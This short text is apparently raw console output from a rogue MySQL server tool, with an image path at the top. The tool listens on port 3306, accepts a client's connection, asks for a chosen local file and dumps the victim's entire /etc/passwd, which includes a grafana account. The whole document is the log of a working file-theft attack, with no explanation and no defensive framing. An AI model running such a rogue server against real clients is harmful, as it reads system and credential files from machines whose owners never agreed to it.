 Enter filename to get [/etc/passwd] > /etc/passwd
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 39236 - greet... auth ok... some shit ok... want file...
[+] /etc/passwd from 39236:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:472:Linux User,,,:/home/grafana:/sbin/nologin